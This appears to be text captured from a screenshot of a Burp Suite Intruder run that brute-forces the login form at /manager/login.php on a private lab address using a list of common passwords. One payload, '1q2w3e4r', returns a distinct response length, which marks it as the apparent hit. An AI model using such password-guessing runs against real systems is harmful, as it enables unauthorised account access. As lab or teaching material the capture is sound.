 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
32 1q2w3e4r 200 1850
535 0 200 1482
969 0 200 1482
0 200 1470 baseline request
1 test 200 1470
2 admin 200 1470
3 123456 200 1470
4 password 200 1470
5 123456789 200 1470
6 qwerty 200 1470
7 12345678 200 1470
8 111111 200 1470
Request Response
Raw Params Headers Hex
POST /manager/login.php HTTP/1.1
Host: 192.168.1.10
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:57.0) Gecko/20100101 Firefox/57.0
? < + > Type a search term